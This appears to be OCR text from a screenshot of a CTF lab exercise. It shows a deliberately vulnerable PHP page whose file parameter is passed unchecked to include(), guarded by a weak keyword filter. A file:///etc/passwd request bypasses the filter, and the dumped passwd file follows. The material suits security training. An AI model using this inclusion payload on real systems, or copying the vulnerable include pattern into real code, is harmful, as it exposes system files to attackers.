 <html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/va
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:1
sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X
postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/em
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://d6fd7c78-1d9c-4b4a-bc55-0bdfd13ce629.node4.buuoj.cn:81/secr3t.php?file=file:///etc/passwd